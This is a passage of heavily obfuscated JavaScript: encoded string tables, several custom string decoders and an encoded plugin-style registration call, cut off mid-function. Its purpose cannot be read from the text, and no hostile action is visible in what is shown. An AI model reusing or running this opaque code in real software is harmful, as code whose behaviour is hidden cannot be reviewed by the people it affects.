sBlLgC="uPHNmDprnAakcKIEdf:tOev8($jBVT`3<[_YhS&Cy.w/^X4ox#gW,sJF\"5bLZ!QGiUMq6l@R9z=2>?;+{~})1]7%|0*",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(yImvTs||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var o9Jlo1=sBlLgC.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],__Buffer|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Uint8Array.push(__Buffer&I0OCjUb[3]),__Buffer>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__Uint8Array.push((__Buffer|__Array<<__String)&I0OCjUb[3])}return czjANXf(__Uint8Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(yImvTs={},sBlLgC=["?V]3q=F8na]5>LztQfqTpx)T>s4M~ZHSvOS=X#]8Db<+U$<8sxN","eJ+J@=5T<MOS1LpSjT#B`",".=t9D~/KPZZ<5x3SLjND=Z9(`L@@4S(YqpsF#Gy{[5bL$hj.\"W#Bt","&xcT(yj,Cit_)@a","]II>o6S5r","{UcaA7zKTQ:}BjU`dRG#/YElLL#I<)j.%W8Vtl~P","}z9pK>Ns1J.(](tBjypFYJYY[:A8nN^CcP","DEoVU1hH9KtW<oJVNT(A","sOnJcl_{]tlMgKlS.=y`zh`(fA;=HDD&FU7>A>)rfJe3kH",":jPp+hCrTe4eZ)d_eW0p`","Wx$;tQSoPAq<>B>j?S1gt","Kyt?_Jcn~E?<@KBTs5=<Q42G&bUIP","w5%J}Xmwf:)Ei)p(PcdJ$5>(.O3fkH;Cw=C,t&u","ByvVOl==2kv_Ux?tKyE,*5&:^Q,(aDiSeTF,IhmhaU:lu","Bj/9ToQbfM,VLIC:E/@>+QKP","XfP`+F!8_5Tb!Z+B!AgnGb;yNt\"<[d(T#pI,VLg,^eh","G3]r2~&`}5i4@Kk","D8B9j)i(wI.zWbQfNZj<%X8.MJV>59USN#}nWS:H,5!$>BltZS,a","mYSa&6%5@K!?\"dgV@Wm=+QZ(5O@{u","hp_2U9Vnr","7p9#[;RWq51c!9a$NT4mV","#N[JD9k~DtlGAZJ.wjm?>hm(#A|t%&7Vm8.2+QsKLfDp|RH:4/;VpZjH","(=lREh8P","qX6a|;|(XQkF%I<81I6T<z^bNA&M\"E+yc60J:l[5#E","|VI3^@66fGL,:SfO&/vFc","eW$;nh1(ZQ}=Od$.o/6jD_`,AO4IaDqh1NDF~FjH","}W3m&6A$\"K9@&#aj%N1jX\"otsb}=ko08c#/T.#3TtJ^e^N","iA`FORQHrb6VNjk","?ff;NFA.;sc8kIJyzfyJ[];c%bL<fx1_<5vmz>$rAf8K+jDS","rYA2c)\"4UGyF?m","Mx!,Gby{x:k6rgi`Zx(;~Q1,wI","Cfd;>Fyy:Ep8zxAt,u","xcApY]Ds+ch+b&DSaGljCzu","!NR,9FksAbrdWIZhTR3V^YwcTICz7H",">I/9^YG2HZMIyB`(d<v3k)3oWJdN[mC(t5crGCsrVL7@@lbT","j=.p!Zi4JiQ::~<h#c`mW}CG9bBKzhp(","vc!3dQSGBU1@8H","EyTaJba@>IUk=#BT=W;3RQ/o0IF{mEu(bJ^rt;7b+\"K+r&eYDGlr","hcgW8;Xrvb{\"]hq:ImN?GZg,:t1gy)B8zWE[{~u","U3^T>&(hY5P2RI7BC=dpE5>p`Eg\"&!S3","6S8#q=3tM5nK|YeB","&xmF<Y8.3:4FsZM:zkdA@sGYoMb\"uNz:9L:?YY7,uEfp/I?C+LWn","bJN<gSInRbbLw!yta:6j;FDsD","%@[2=x,:vt6zK!BfjR#W\"W3rG\"4MZ)n:uZFA0R*4XLV+kE).9Wt?a5@7{:(","2pA2R=o5PA;sh)_(zpWT<,u","{peauh1{qAhxyB=&86oJ59rr4MA`kj!wzQ;3X6M`N","<6/T@~~P^f6kJKdBN5;R69]fxeJM9Rp",".5TFdgsPQEkxxLzCc5JV/!jH|f","oAP;E&%rLfFrobyt;_Q3W2Astc#","pTa2F1?.cf>4hBu:9JVTi4jn`E`F}lBf|Vqn","5LW<ZCby3cU\"ZLK","!_vmCSm@oe@<dNgV%u","<5r>3o!oeJ)nJ!@&|k.B+h8YSJI8tHR&9XCJnx,,\"O","/3CmVRSriAa6FE]_3/YTs9s8oMP2b}|YBZY?sCM=gJ$l3)DS7w[`*LAP","RX_B8L!lwQJ@3R58RJJ3[J|(/k",")xTVP9or*URZh)Gf[6&r}lu:miMIyRgyHJypS]KG3E9#6BXt2X6agWkK~A","~VgBc=~lVQ=T1N*d\"yuAc","a52<F}t~U5MIxEeV66<`Hs@=dZr!](\"YvOwWe",";V6?cgu","CUX>_JPG)A1=kg1VCc[JM~er2Q/fC&N3gNoVh{YtjIS9+Bj.#REA","\"f1DI~BYjI]n[xs.HTA`J}u@3GlzJ#r3|CCAJ_=cEe:_)I%d.QXm(,|6p","3_m=vR8YD","sJ)jX6@6Dt|hjDF_+LPB?F9,Xk0@ELY3TOTFX?WrWtk9:~qfv5AWf","iN(pVyu","GQKaj5RWjfm+qEsVYNa26h!o`:(f{N%_","P/Oa.\"}yJK|qTma","e=b<CoCtZLR<Ad4C#U~J6FJ,+cBWz9m`RS>D","1pS3vygbAObI/@b.qx~<clRK[A","zk(A8g7(>LI}A9Bf]Xipv>6:gJT9>mcCwc$`&yj`XLj9EBIy;\"`FcQu","=\"2TX!v,AIF{a~W.Oj^TVoftFORq<)~yQxqj?~+T\"KO(mN+y3AH","^RSVV{^{pbdN}$MSm6rJ]REoYt#fC&KB","%LW<v;VcdZT_G@!T:pP`W}8P15!z1YN/\"L9A_Ju",">S`,6Z[let_f/@MfIEVa);3rBL~\"L}K","yOJ3AFU.]K3+z$S(FR$9bs7b*O5","NT$`D~,4VI^35mdjZ_jBDF~TXn]\"LIA:","CSY?A7Es^LWr,B3Tq6Q#v&0.HZoz3}&$oJZTpF*c\"UCrP","1Xn;,GHnpac+|mR:IG&FH7@pD","{VjWEQzPmte}S9$VrG6r","x3:2Q?d,UGn6D1%_d<]RJ?_(KI","n6f9*)c:fE2@Y},yf46F%gCKfGf+BoH`e<t?Dh,4:5z#eh$.:W9Wtl/P","Gx[Bnh:7icU@.$wjCSN9=l+KZLQPRIm:qAxA3];cZf","hW}nOg&hQn;k(LCt@Ql,3;:n[A","?3lj=>u(CiWGP9LY,XQmw@08SKGMCID/pT_BB","=\"A`|oWrZI[9m)r&,OAWD_}bsJV>zll3H<jWI>(4Bf<NEIp","Sf[J/W)P0b2GLI1Vpmo>ER~T6AR@jI7V`/$J{gu","Hc6D+h`,/O;nCjtBeZ5p[{|_viN2ud?jPy`m0;;picj","jAk9y{CoxEp+_HR:P5%JBL7(XL8FA9<wX5aB*LktJtKKP","PJ5p:&h,5UZ{0Z&:?\"Zr.6oK[ZB9^R}yQQ&rIhMp\"fHW:D0vHJMn","ZT27),290","EE43L?OHaUk6%j7y`P","8EO?;~jH","m.|%%J/","(,Tq@g)o=T%h9C=","epvVy)3(Tv)$X","dF`mF5zc","Re/`x(ec","o/F~?>XX","EFomux`c","i/q[,<yX","9V!`lw?YT","i/=jr+!Y_|0?3er","9Vo,9){)OJuqgzr","=TwV#z}qQU@!X","9V2mS)0\"&Jx!MhD","i/.H.5WD_2<L(I","i/.H.5WD_2]i5]]Wg]Bj","9V!`)5{)p@_[NQOGjX","sSEVF+|(hU@qX","vVwVm41","SevVN","*H2m_5Z)$v4!ZN=WTX@n=>QHK@#uX","}R6)3j{(","A]mU{bm","WA98>","Qq:?xmCWeMc","{~3<<@\")lF","Qj,=A[Cba&9%gH","a\"98AE:G","v]n8J84G","BR6=o[|@^rW","YV[(A!H0:Xn","YWg#RZafW&N))T","wJ6Dq~[RJGg^^S","]Mo|,n(","hf+S{n.iPRe>.vNo%3s|N)?f\"sqj3","Zeo|W{6tSHe]s2","XjUS{n|U7R+WoC1.gKbf","`T!{j0R","0Li`B7FLJ1%K4C0.vy>Mj@i#H","7l&V+}n<fO1Xc5",")pQm#\"E","}%J<^fv_YU*=V!ekyDhirlf[%DtahT@","v{7mMJ(<U25","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Ohd*kSw86y?(","Gp_i[M[ymDyW)?W7*Mb,","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Oh[d.J_i/Qj9c","Gp_i[M[ymDyW,zrg_?@nd","}%J<^fv_YU*=V!ekN$b,+3=ylTy8hT@","IS?)#fmae=g","}%J<^fv_YU*=V!ek&H%))[*(8U$ayIfn","DV9e%[gPFX&D0","w%/iE1p(","C?/iNb^0","lpl<","w%/iE1ho@Uea^!0V}RC","&{CnG`Xy\"U5","&{Cn,~O.\"UDaV?","RRCn3j:ygTZDN?","X,!,iQE",")p*)iQCdP","%_hiF#lPZ6$:{c","/Txt*","NYInF#lPZ6","CYE+NbE","EU~VL","NC+;Y&Z4[PG","G}+KKWN9s|","D@vTU]}h/I~7J9","/p~VUs7twk~Z]O/i!H","a:[TH]$(2FE","MHBz*7PTHI;\"\"j","]UpaW[G)UsXqqD","J[hp9ybN","*O(O>mu","^[#9J","jlx]j>}L~*Z8ul","\"O|~l(.Vc","av{=ZmsfoaM9N","~ZyY#qV&mQ","vx<`YyFM","1B?BU#u","/xpYv","wE32wU<[T1AKM","%B9RE?ZhK","XD(_e#PkaX^YM","ReyJpth)?&idg?&+1RyJD\"OS]6","*Tl<ljgW)DJP.?","&{X,d","\"<Di)jpbhXQ9pd]g_0|n]4z<@|rS0","*Tl<lj%(","wR_iWmE","8?~,","B,9eC!2N_","WMf)O!>oG6","^eW8","[}y,nQ1UQX.^N?","1Jl<","uO!\"d","S]BqN4+Km9u","EXassKxt@L","r=yqO4)}_>!fM$","_Z!\"O5fD~L!I47_%EN","Sj>$y3H;","P025","W$\"=R(Lv/,V)(CT(By}5!(G0~8MaNDq9vyLX.9(v|5/Z:C~(WGt.Fl?08!noaCj~/,E.\"[87f)FFmXv","uS:_@2:bg","is5{|<5\"|n:6[z3f7h`H","is5{|<5\"|n:6,8e\"ppyn","qyR?jYw]jo/nGY*g?CzGKoBb:_m\"P_QqcyJp1Fo|kc!!f(C[@C7\"#}Od!aNe(*yC\"YwFx3wHx=#}X}?","cyg\")KYPyx0jj$","R,{e:[Q|KS*","F8.1}|^:","(tDJ*Kh",".,3*X","&\"Z8.BDPlnW","Q4Dk}xHPu","VAn%s(N)","B,Di&bY0","IMX,)~p(","o<Di&b1L=6f90","B,9ebjGbY|)udzZF80","\"<Di)j1LV;Da3^\"d.J_i/QE","iYW8D)d\"\"U","YYk[Gl6(","2,_miQE","~Taujj~(","d{k8{","0:St@","/jv3ev2","RS$n`nD/{6=","RS$nC1:=e;$a!gR7A0",".,_iC!>bRu$:9?","ZY@nd","^&O<u>//{6","eoui3_b?A","5C$nd","]&/i0!Pj\"U5","AM6))jXoV;","I+G|ru`TK#nf8B","KcnUrvf[]DnEuxKk(o","3et|ouJ{m;i","ok=,^<8tm","<rS(Fnt{?L/","<rS(Fn}V","#0?X","Js$f6{DAs;_ooB","|0[!YuK+0bj99#","jCtCpWL","!2jCI","(PBpT[%6blB4r8o","JFnem","gUe1nr=Q1x`YO","zCYUftS.X","guom_5noJv2|WGUZ`P.H",":T/e8Vm","v%w}","Pi4+FY6R,TSb]%*","v%21i|.W0vu)C","VA$~.>@Yc","v%21i|:x","P(,1W","jB&PQJEvQj&56c","|k.C`xla?","|kM~!pAEf|>HJ","{WPCA_oNh","fmiKcyJJY|Q\"VhfDX[6K~{]}kQ(0%fE5!k<&I^=Vo6,@mqkD84v~!:(igz*f:kymE8FHDsn#^62`Ybw,HmlX","O8rCE","yW.9L","l1PL?","]4V[b{d","M2R9","1:5n@j]Qy6S#g2=","L2+J:_~o","1AyJu","N,Bfl%)j`","L2+J:_luwLT$e","C4^1Oqno","D,cn)_H","ueHV05z%Q72UAl","vxm#0yCz|O|cUxC%","3rAaz","v:jBjMP5_DO1sV","k%/0u`@,L^o","/:Y\",","U1SLUF,Gl%z+>xE^0e`#","Uvu[X~e8|","=eP?LumzNd{yIU;c",".5(\"FumzN;NK]5m^","a7u[!jo",",4Wn|_Ec","CPk~;*1","SVs:v0q4","tj6:JN;4","mo;:i+;)q\"<","TZ6`6=j4",".cV`>G84","TK.F.","TZ6`6=pR|/@T=@@pD@LF","D])H|=k^GC550Bzpyu","`Pq[k;Sc","=SBj","FFF~[6ga*b",".&lhkg|A","KaV]VgFRhX)4vI","/IY`","t`XN!<E2Clp6(YR","N&Z/w","VkKeyOIl%{","/`k2oAL#X>G3tV(","&Y}2?","RvrBg)ZNoi9$u=\"","=r!O_?V>Wx","7L%#Q","guom_57E+b!!4e=WTX","[bfzP^oym","IuD!K^+:i_","`=eUeZ{I!V&t]R","!,`!X5PTt","Qm%X\"let9_2k*n","q>5E\"f?p","/UVX!Z,7%C5f,Td{mF","BzIr","IuD!@","Cb}!(E,p","s<5E\"f?p","FRUcJfs}vW6fF",";Pu!QEFq@_","=D{Y=!442L","!uVHVE)G*NtboD","[WKA,jcS","<dZAdAh[I6","u:)^u*..+C","rRMb","+K:y}j{L","({@.s","WsPyL;DsH9$34","cKvy{d.GX@?>[D","H$>wHPXX!c","LQ{Jm","$aE+l}!H_hE2^\"$my?V+M4%","berlYIAh>@","[&jcYzAh3i","dZYw)|xu7","0s|}T.>y|v,","E;vx%>c#EN&,rn","Vt9sM","0s|}T.:?$~*XwEJ","v<GaG}1FlE?DyX","lCvl+4emD","$m@lFIgFSi*XIqWL","7q@l^}QN",")aE+l}DDc@","G?4I#Z&FD","Kq|Ua)&FJi<","4!tLD","@8YqjyZ@bFo","FY5qQ|.=","Q`\"1[q(e",";#,Zf]Fu,k/","V@2#*",";#,Zf].q}6Md3j%","8ek~]<cHb?z","Rdhsd;lYM","r\">/%{>eT,a2]LgcB<","&U#Uj{a","m}?mj{ZBE","gbKjcOWEz8P6Qq","p,Jv?","twn%cOWEz8","twn%n","Qw&U","RLbvj{cH","],\"/|#8H","+S)jmIjsv&P","RLbvj{>e~P~K0L>x","{\">/B",";R[%6=sOE",";R|mi{qB];zv<","IZP%qLY9T","]xpjM><<4;o5eT]^hU)jmI.+RoF@*]BtiRW#!0NeY)}rxCR^w,:mifFply\"]fR>xBw2v^K/_#yu:3A^c98WS","WZ[%e","9\"n%n","2i\"SL\"3<","{i_%89a","YR`UO|?pb","cx8{n?#+!$*u<A:4ta","v{C%B","^wshY","nw$%B","|\":mw`a","_}>/IIa","Qe^=X","i{,=@N!\"g","6!Ef?{a","abn93_X","}:)LzB`e",":j$SG_kgz7zY>jkd","0:vL`CLnd)%Y2","CNyoCG2qpA&aL#","rPlS3","CNyoCG3e\")gQ+#hd<p[t",":j$SG_^e","+PU[*K)e","_Uk[<","Lm_9sVX","{ZTm+]+E~2ED_IDki])V","]L?%We4,","B19%k>f,","{n~CXe?gwHwjOn?:","rIirXeVd&","tvoXrxKt{U*#un{5p;z6Z>&xR)s","tvoXrxX*CzH","FsECi","dTFXF","&<AW#rl,","X{`6gQ1,","X{*y","Y{z6ie<,","|PLvE+\".{vY#un{5&TAWv]=","|PLvnLkc","7I~XF","9VaW9X;,","=quy","@s`6f@=","9VaW9X^gEm*R=","4bLvNwg,","3L4XrxS,",":bvNCj=","%bgNd","g{FXfD0,","YTfrMepY~z,.@q","bTz6We?g&","0og6ie:,|m{Rz9!","jPirY","Bs^6f`=vW3d28^V@{{iri","{ZTm+]+E~2EDVQ#WTIKnN","0<>[n4>EI/1`s]AGNX","h/wVq81Hn7N@MwltFFi_i","F]T,m4Gc","s/<[xwJc","_Zi_m4hc","@}?gO>l@P8;15.PY0/E4s:L>f!t","vbE4q","@}?gO>l@P8;15.PY","Ut_4+","gP_4$h1$O?t","IPE4Tido","^3)}F2A\"P}I15.PY?!)Quhmo","7wcgS","StFWT","6NJQ6g/o","Bz5(","g&u&p+I","a6g&(",",wDpY|=,~qBD]~D_MC","[93w6","t9:|o","Ve70OQ/]]E","DFNovQ\"","\"wx9_j,&","`3=!","^5t<,zAO\"wu~z1jzE{9!QzP3K|LgTI?JO{A2qJzON!\":(1Kz^PDqZ.a3|Q[Bg1HK\"wFqt4|>k~ZZ/2O","(Aa6;baD*","8Bs4S_szS|kj[/bYZcK3","8Bs4S_szS|kjPFHz{{\"|","03n*TBsAT(RcGBKq*e9G^(7D\"{]8O{P0`3=!o4(@[`bbp2e.VeJ8kj5/bM>U2K3e8Bs4S_szS|kjIj*","w{?x","<<a604\"","6zo6045/)","H!$06^gH{?1+XI{W}RS|2v)^]E(","G{j|ivo7zITy~<","0{,|Da+D6$(","?#(8{o7H","cjdfRL%v#f$voe_NV:h^^`t","a9hZ;L=H","huRZ{","5$!O5^)[T=`0%x",")dJ8","5$!O5^G\"]k","|w]^h","5$!O5^aH","tx_<","5$!O5^bV]","&6f8","5$!O5^%G>s","6uS8Q6t","5$!O5^YVRk\"Gt","FwQ+gG.b~pZQr","dAom10$%Kb`qswXtPFl","7P*d>4cOI","HIq_i4zc","}2+}&|=a","/~]&}g2V@T|W2NFytd","oq{}_gua","n`J};[$~nTWMTqj,4K\"","DcWfVgOV`w}<NRQb^d","zq|BbW#a","Ft0c7#_JRhwWd","Tc0c&|x","8uTcN","oB#1v[{u","6spTissK","XlF(+|OK","Seln{yvE*bz","*H2m_5Z)$v4!ZN=WTX","PFJ_}5ec","_Zi_m4lNL","yseY^b}F","w&u]j&&P","urYxrxF@\"w","c8~Nc^EEd%","J:!:Yq<","MaJ:(","?seY^bSo3Jq_F","up1Yhb<","^Sf^Yqj(I","rX3Y9`7Igwd+ak","?s|x^.Z?k@m","@|qx9_iP","GX!:ti42lhO_F","1p2^&Lrs1J_QJ|V>Bcj","FFln}57EW/O2YI","I+24GeN","b/gjY}tW","j|Yj$}uT>","kb3$je4P","E,!WD,,i","O}E%^QYi","7G2/2Q|0%?1s=A","WAou","TK|}g.JM","}3g}>.d1I","_T#>},3${y.z31v]c\"","RFl}%*sVKyAYcC",")4];)}jM","euPu)J@","%j7%)JD;s","T(.)&\"2s+Ea$Yh","wYeu;","6/}n%=,i","t^gj","LybeEwR>","CMFO<o<>","!#]a@b;>","!W@(","dF|nH%pD<a]","*NJ_D~?DKb+I~F>S","dxXmutIb","+0%.mt<<@X","4/k1R:Xb","?x_\"0+!B7H`","guI_;x~q`&W","z2I2|m}","@6z2U","9A%|]P!JHzmO!UhYkulVk.0U0`(JrhyXl/72vmPOe","]!mCs9}","2t!`A+WLGvS2X","Npomo","d*d3<rZAq1j^Zr6_Vv","^8l:hG*(","AJSNkkFER","mI[o{r[K+g2!D6Xd~v","]Ir4qZ/}j",":Jr4$92"]);function y6uFrk(){var yImvTs=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],sBlLgC,__globalObject,__TextDecoder;PSGdB_u(sBlLgC=void 0,__globalObject=[]);try{PSGdB_u(sBlLgC=Object,__globalObject[I0OCjUb[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}LhuUks:for(__TextDecoder=I0OCjUb[0];__TextDecoder<yImvTs[I0OCjUb[4]];__TextDecoder++)try{var __Buffer;sBlLgC=yImvTs[__TextDecoder]();for(__Buffer=I0OCjUb[0];__Buffer<__globalObject[I0OCjUb[4]];__Buffer++)if(typeof sBlLgC[__globalObject[__Buffer]]===I0OCjUb[5])continue LhuUks;return sBlLgC}catch(__Uint8Array){}return sBlLgC||this}PSGdB_u(__globalObject=y6uFrk()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var yImvTs=new __Array(I0OCjUb[24]),sBlLgC,__globalObject;PSGdB_u(sBlLgC=__String[I0OCjUb[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;PSGdB_u(__Buffer=void 0,__Array=__TextDecoder[I0OCjUb[4]],__globalObject[I0OCjUb[4]]=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;){PSGdB_u(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=I0OCjUb[23]?__Uint8Array=__Buffer:__Buffer<=I0OCjUb[60]?__Uint8Array=(__Buffer&I0OCjUb[50])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__Buffer<=I0OCjUb[66]?__Uint8Array=(__Buffer&I0OCjUb[44])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:__String[I0OCjUb[8]]?__Uint8Array=(__Buffer&I0OCjUb[9])<<I0OCjUb[51]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[10]|(__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6])<<I0OCjUb[7]|__TextDecoder[utf8ArrayToStr++]&I0OCjUb[6]:(__Uint8Array=I0OCjUb[6],utf8ArrayToStr+=I0OCjUb[45]),__globalObject[I0OCjUb[11]](yImvTs[__Uint8Array]||(yImvTs[__Uint8Array]=sBlLgC(__Uint8Array))))}return __globalObject.join("")}}());function czjANXf(yImvTs){return typeof __TextDecoder!==I0OCjUb[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(yImvTs)):typeof __Buffer!==I0OCjUb[5]&&__Buffer?__Buffer.from(yImvTs).toString("utf-8"):utf8ArrayToStr(yImvTs)}function _bf8kN(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="iXxOF0=c?(b16mMJEDl$r>V39Ct\"unHgoK`;%<@kTsa_NGfId|!yUW}QBZz,S8][e:/pA{Y*vqPR27w#L^4~&h.)5j+",__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=""+(__globalObject||""),__String=__Buffer.length,yImvTs=[],sBlLgC=I0OCjUb[0],__Array=I0OCjUb[0],utf8ArrayToStr=-I0OCjUb[1]);for(o9Jlo1=I0OCjUb[0];o9Jlo1<__String;o9Jlo1++){var c5JNF6=__TextDecoder.indexOf(__Buffer[o9Jlo1]);if(c5JNF6===-I0OCjUb[1])continue;if(utf8ArrayToStr<I0OCjUb[0]){utf8ArrayToStr=c5JNF6}else{PSGdB_u(utf8ArrayToStr+=c5JNF6*I0OCjUb[12],sBlLgC|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__Array-=I0OCjUb[2])}while(__Array>I0OCjUb[9]);utf8ArrayToStr=-I0OCjUb[1]}}if(utf8ArrayToStr>-I0OCjUb[1]){yImvTs.push((sBlLgC|utf8ArrayToStr<<__Array)&I0OCjUb[3])}return czjANXf(yImvTs)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}switch(__globalObject){case __String(I0OCjUb[14]):return __TextDecoder+__Uint8Array}}function gLonZE(){}function silhGmM(__globalObject,__TextDecoder=I0OCjUb[1]){function __Uint8Array(__globalObject){var __TextDecoder="/~9|.w1*\"?m@=WEO:4Px&GU2S#(Nn]o5%tLY)jk{b>Q,!DMdheV[3Xqcv0}^iCI;<TrpsK+JyBguR8fa$lZzA`FH_67",__Uint8Array,__Buffer,yImvTs,sBlLgC,__String,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,yImvTs=[],sBlLgC=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],sBlLgC|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(yImvTs.push(sBlLgC&I0OCjUb[3]),sBlLgC>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){yImvTs.push((sBlLgC|__Array<<__String)&I0OCjUb[3])}return czjANXf(yImvTs)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}Object[c5JNF6(89)](__globalObject,c5JNF6(90),{[__Buffer(I0OCjUb[12])]:__TextDecoder,[__Buffer(92)]:I0OCjUb[21]});return __globalObject}function PSGdB_u(){PSGdB_u=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="1XclIMTLHVjKADrFQbUaJBCPENegidomnfZWRtGkSYOp9yu;hsz<q[`,8/&|]=2?v@7^x($4w!+*~_}0)56.>\"%3#:{",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __String(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Buffer(sBlLgC[__globalObject])}return yImvTs[__globalObject]}ips[__String(93)][__String(94)+"er"](__String(95)+__String(96)+__String(97)+"2",{[__String(98)]:I0OCjUb[17],[__String(I0OCjUb[74])]:I0OCjUb[17],[__String(I0OCjUb[63])]:I0OCjUb[17],[__String(101)]:"",[__String(102)]:I0OCjUb[0],[__String(103)]:I0OCjUb[17],[__String(104)]:I0OCjUb[17],[__String(105)]:I0OCjUb[17],[__String(106)]:I0OCjUb[17],[__String(107)](){function __globalObject(__globalObject){var __TextDecoder="E0(C?c_P<,8@%WHRzUA;6kx}yd{I*w/in+pgKVF7&NZYB`S#~^5JauetvT=$M]D2X|:Of.hQ!9[\"m)31bj>l4LoqrsG",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[207])](__String(110))[__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function __Uint8Array(__globalObject){var 